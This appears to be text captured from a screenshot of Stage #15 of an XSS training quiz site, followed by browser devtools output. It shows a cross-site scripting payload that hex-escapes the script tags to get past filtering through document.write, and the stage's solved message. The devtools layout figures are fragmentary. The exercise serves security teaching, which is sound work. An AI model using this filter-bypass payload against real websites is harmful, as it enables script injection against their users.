 https://xss-quiz.int21h.jp/stage__15.php?sid=a1ed68bca36fc45022913037ed07f9cf627d889b
XSS Challenges
Stage #15
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
document.write:
\x3cscript\x3ealert(document.domain);\x3c/script\x3e
reflect
Congratulations!! Next stage stage00000016.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Elements Console Sources Network » 2
"
document.write: "
<input type="text" name="p1" size="60" value=
"\x3cscript\x3ealert(document.domain);\x3c/script\x3e">
<input type="submit" value="reflect">
<hr class="red">
… <pre> == $0
<script>
document.write("\x3cscript\x3ealert(document.domain);\x3c/scrip
t\x3e");</script>
<script>alert(document.domain);</script>
</pre>
</form>
html body div form pre
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
pre { style.css:9
border: 1px solid darkgray;
color: white;
background-color: black;
rgin 12
border 0.994
padding 10
.994 10 471.174 × 0 10 0.99
10